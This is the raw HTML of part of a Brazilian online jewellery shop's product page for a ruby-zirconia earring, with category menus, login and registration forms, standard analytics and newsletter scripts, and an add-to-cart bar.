	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="30603f61be" /><input type="hidden" name="_wp_http_referer" value="/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0983b3e628" /><input type="hidden" name="_wp_http_referer" value="/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="1312">
			<div class="sticky-add-to-cart__product type-product post-1312 status-publish last instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online</strong></div>
				
	
	<form class="cart" action="https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online">				<label class="screen-reader-text" for="quantity_69776b2aaa491">Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online quantidade</label>
		<input
			type="number"
						id="quantity_69776b2aaa491"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online">	</div>
	
		<button type="submit" name="add-to-cart" value="1312" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:1312,&quot;item_id&quot;:1312,&quot;item_name&quot;:&quot;Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online&quot;,&quot;sku&quot;:&quot;0889-I&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1312}" />
	</form>

	
			</div>
		</div>
	</div>
